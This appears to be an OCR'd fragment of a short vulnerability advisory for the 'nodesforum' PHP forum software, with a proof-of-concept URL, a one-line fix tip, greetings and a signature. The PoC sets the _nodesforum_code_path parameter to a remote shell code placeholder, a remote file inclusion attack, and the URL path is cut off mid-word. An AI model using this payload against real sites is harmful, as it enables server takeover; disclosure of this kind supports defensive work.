
PoC: 
http://[target_host]/nodesforum/3rd_party_li
_nodesforum_code_path=[RemoteShellCode]

Fixtip: Declare $_nodesforum_code_path, 
likewise!

Greetings: Kathrin J., Perle, x0r_32 
and ZUBAIR ANJUM ;-)

#### The 22 years old, german Hacker 
bd0rk #### <---white-hat
